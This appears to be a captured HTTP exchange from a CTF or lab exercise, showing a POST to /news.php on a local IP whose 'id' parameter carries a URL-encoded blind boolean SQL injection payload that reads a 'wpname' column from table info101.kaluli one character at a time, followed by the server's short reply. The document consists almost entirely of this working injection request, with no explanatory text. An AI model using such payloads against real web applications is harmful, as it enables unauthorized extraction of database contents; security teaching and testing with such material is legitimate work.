 POST /news.php HTTP/1.1
origin: moz-extension://08da20af-58c9-4f36-ac2d-39fd9e7fdcbc
Content-Length: 164
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
cache: no-cache
Host: 192.168.174.129
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/
20100101 Firefox/63.0
Connection: close
Content-Type: application/x-www-form-urlencoded
id=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28wpname%20AS%20CHAR
%29%2C0x20%29%20FROM%20info101.kaluli%20ORDER%20BY%20id%20LIMIT
%200%2C1%29%2C2%2C1%29%29%3E96HTTP/1.1 200 OK
Date: Tue, 20 Nov 2018 06:54:37 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 15
Connection: close
Content-Type: text/html; charset=UTF-8
you wanna konw?